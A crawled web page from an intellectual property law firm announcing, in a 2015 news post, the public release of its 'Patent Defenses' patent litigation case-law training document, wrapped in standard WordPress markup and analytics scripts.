

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/news/klarquist-posts-patent-defenses-litigation-training-document/
body_size: 9368
content:
<!--
    This header file supports the need for a layout within the .container
-->
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <meta http-equiv="X-UA-TextLayoutMetrics" content="gdi" />

  
    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WRZTG25');</script>
  <!-- End Google Tag Manager -->
  
  
  <title>
    Klarquist &raquo;   Klarquist Posts &#8220;Patent Defenses&#8221; Litigation Training Document  </title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Roboto+Mono:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap" rel="stylesheet">
  <link rel="shortcut icon" href="/favicon.ico">

  <link
          rel="stylesheet"
          href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
  />

  <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

    
  <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570">
  <!-- <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/extra-style.css"> -->
  <link type="text/plain" rel="author" href="https://klarquist.com/humans.txt">

  
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Feed" href="https://klarquist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Comments Feed" href="https://klarquist.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-posts-patent-defenses-litigation-training-document%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-posts-patent-defenses-litigation-training-document%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://klarquist.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://klarquist.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">
		var obHost ="https://klarquist.com/";
		</script><script type="text/javascript" src="https://klarquist.com/wp-content/plugins/wp-pipes/assets/js/call_pipe.js?ver=6.9" id="my_custom_script-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.2.1.min.js?ver=6.9" integrity="sha384-xBuQ/xzmlsLoJpyjoggmTEz8OWUFM0/RC5BsqQBDX2v5cMvDHcMakNTNrHIW2I5f" crossorigin="anonymous"></script><script type="text/javascript" src="https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9" id="ajax-script-js"></script>
<link rel="https://api.w.org/" href="https://klarquist.com/wp-json/" /><link rel="canonical" href="https://klarquist.com/news/klarquist-posts-patent-defenses-litigation-training-document/" />
<link rel='shortlink' href='https://klarquist.com/?p=4490' />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gform_wrapper .klarquist_label_field .gsection_title,
  .gform_wrapper .klarquist_label_field .gfield_label
  {
    font-size: 16px;
    font-weight: 200;
    margin-top: 1em;
		font-family: "Chronicle Text G1", sans-serif;
  }		</style>
		  <script>
  //IE10 device pixels
    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
      var msViewportStyle = document.createElement("style");
      msViewportStyle.appendChild(
        document.createTextNode(
          "@-ms-viewport{width:auto!important}"
        )
      );
      document.getElementsByTagName("head")[0].
        appendChild(msViewportStyle);
    }
  </script>
  <!--[if lt IE 9]>
    <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/html5shiv.js"></script>
<![endif]-->

</head>

<body class="wp-singular news-template-default single single-news postid-4490 single-format-standard wp-theme-klarquist_v2">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRZTG25"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<header id="masthead" class="header" role="banner">
  <div class="header__wrapper wrapper">
    <div class="header__logo"><a href="https://klarquist.com"><img src="https://klarquist.com/wp-content/themes/klarquist_v2/images/logo_klarquist_new.png" alt="Klarquist Logo" /></a></div>
    <button class="menu-toggle" aria-label="menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </button>
    <nav id="site-navigation" class="header__nav-main" role="navigation">
    <ul id="menu-nav-menu" class="header__main-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://klarquist.com/about/">Why Klarquist</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://klarquist.com/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-12377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12377"><a href="https://klarquist.com/people/?search_practice_area=1062">IP Counseling</a></li>
	<li id="menu-item-12378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12378"><a href="https://klarquist.com/people/?search_practice_area=1113">Litigation</a></li>
	<li id="menu-item-12379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12379"><a href="https://klarquist.com/people/?search_practice_area=1146">Post-grant</a></li>
	<li id="menu-item-12380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12380"><a href="https://klarquist.com/people/?search_practice_area=1115">Patents</a></li>
	<li id="menu-item-12381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12381"><a href="https://klarquist.com/people/?search_practice_area=1108">Trademarks</a></li>
	<li id="menu-item-12382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12382"><a href="https://klarquist.com/people/?search_practice_area=1110">Copyrights</a></li>
	<li id="menu-item-12383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12383"><a href="https://klarquist.com/people/?search_practice_area=8909">E-discovery</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://klarquist.com/about/careers/">Careers</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133 current-menu-item"><a href="http://klarquist.com/news/">News</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://klarquist.com/services/">Services</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7543"><a href="http://patentdefenses.klarquist.com">Patent Defenses</a></li>
</ul>    </nav><!-- #site-navigation -->
  </div>
</header>

<div id="page-wrap" class="container">

<section class="news-post">
  <div class="wrapper">
    <div class="row">

    
      
      <div class="post-content">
        <article class="post-4490 news type-news status-publish format-standard hentry" id="post-4490">

          <h6>KLARQUIST NEWS</h6>
          <h2>Klarquist Posts &#8220;Patent Defenses&#8221; Litigation Training Document</h2>
          <p>
                        <span class="date-meta">Published June 30, 2015</span>
          </p>
        
          <p>Klarquist today published a 145-page public version of our internal “Patent Defenses” patent litigation training document, available at <a href="http://www.patentdefenses.com/" target="_blank" rel="noopener noreferrer">www.patentdefenses.com</a> and at <a href="http://www.patentdefenses.com/" target="_blank" rel="noopener noreferrer">www.patentdefenses.com</a>.</p>
<p>Patent Defenses includes a litigator’s analysis and organization of several hundred hyperlinked Supreme Court, Federal Circuit (mostly since 2004), CCPA, and BPAI/PTAB decisions on patent claim construction, patent infringement, willful infringement, patent invalidity, inequitable conduct, patent exhaustion, laches, patent misuse, patent damages, injunctions, attorney fees, and more. It does not address most procedural issues, such as venue or transfer.</p>
<p>Our patent litigation group has maintained Patent Defenses since 2004 to reflect new appellate decisions on substantive patent defenses as they issue, with limited later editing. This public version excludes internal strategic practice tips. The document is not designed to be complete, even-handed, or even reliable, and does not represent the views of the firm or any of its clients. That said, its organization, analyses and hyperlinks to nearly all of the significant appellate cases on substantive patent defenses since 2004, may be useful to patent prosecutors, patent litigators, law students, and others as a handy starting point for research. It will be updated on a roughly weekly basis.</p>
<p>Thanks to Elizabeth Super and Marla Beier for helping maintain this document over the years.</p>
<p>Feedback is welcome at <a href="/cdn-cgi/l/email-protection#a7d7c6d3c2c9d3c3c2c1c2c9d4c2d4e7cccbc6d5d6d2ced4d389c4c8ca"><span class="__cf_email__" data-cfemail="bdcddcc9d8d3c9d9d8dbd8d3ced8cefdd6d1dccfccc8d4cec993ded2d0">[email&#160;protected]</span></a>.</p>
<p>&nbsp;</p>

                  
          
          
          
                    
        </article>

        <aside class="sidebar-a sidebar-b sidebar" role="complementary">
  <div id="klarquist_share_widget-8" class="sidebar-block klarquist_share_widget"><h5>Share</h5>		<p class="social-share">
			<a class="envelope link" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope-o"></i><span class="sr-only">Share via email</span></a>
			<a rel="noopener" class="linkedin link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-posts-patent-defenses-litigation-training-document/&title=Klarquist+Posts+%26%238220%3BPatent+Defenses%26%238221%3B+Litigation+Training+Document"><i class="fa fa-linkedin-square"></i><span class="sr-only">Share on LinkedIn</span></a>
			<a rel="noopener" class="twitter link" target="_blank" href="http://www.twitter.com/intent/tweet?text=Klarquist+Posts+%26%238220%3BPatent+Defenses%26%238221%3B+Litigation+Training+Document&url=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-posts-patent-defenses-litigation-training-document"><i class="fa fa-twitter"></i><span class="sr-only">Share on Twitter</span></a>
			<a rel="noopener" class="facebook link" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-posts-patent-defenses-litigation-training-document"><i class="fa fa-facebook"></i><span class="sr-only">Share on Facebook</span></a>
		</p>
		</div><div id="klarquist_post_meta_widget-2" class="sidebar-block klarquist_post_meta_widget"></div>  <div class="sidebar-block">
    <h5><i class="fa fa-list" aria-hidden="true"></i> View All Posts</h5>
    <p><a href="https://klarquist.com/news/" class="btn">
        Back to Klarquist News
        </a></p>
  </div>
</aside>
      
      </div>

          
  </div>
</section>
</div><!--// .container -->

<footer class="footer" id="footer" role="contentinfo">
	<div class="footer__container">
					<div class="footer__row">
							<a class="footer__col"  href=/about/contact/ >
					<div class="footer__col-inner">
													<h3>Contact</h3>
						
													<p>If you are interested in reaching the firm regarding legal services, please fill out our form and one of our professionals will contact you.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Contact							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/ >
					<div class="footer__col-inner">
													<h3>About us</h3>
						
													<p>Klarquist is an intellectual property law firm based in Portland, OR specializing in patent prosecution, trademark and copyright management, and IP litigation. Founded in 1941, Klarquist is one of the oldest and largest full-service IP firms based on the West Coast. </p>
						
													<button class="btn btn-cta btn-cta--light">
								About							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/careers/ >
					<div class="footer__col-inner">
													<h3>Careers</h3>
						
													<p>Our hiring goals are simple: hire the best and keep them happy. Top-caliber professionals practice law at Klarquist because here they can pursue their passion for law and their passion for life. View current openings here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Careers							</button>
											</div>
				</a>
								<a class="footer__col"  href=/people/ >
					<div class="footer__col-inner">
													<h3>People</h3>
						
													<p>Klarquist’s professional staff of attorneys and patent agents come from diverse backgrounds, and have deep and broad legal and industry experience. View our attorneys and agents here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Our People							</button>
											</div>
				</a>
							</div>
				</div>
	<div class="footer__botom-menu">
		<div class="footer__container">
			<div class="footer__botom-menu-wrapper">
									<div class="footer__bottom-copyrights"><p>©2026 Klarquist Sparkman, LLP. All Rights Reserved.</p>
</div>
				
									<nav class="footer__botom-menu-list">
													<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-notice/">Privacy Notice</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-policy/">Privacy Policy</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/site-map/">Site Map</a>
												</nav>
								</div>
		</div>
	</div>
</footer>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/klarquist_v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://klarquist.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
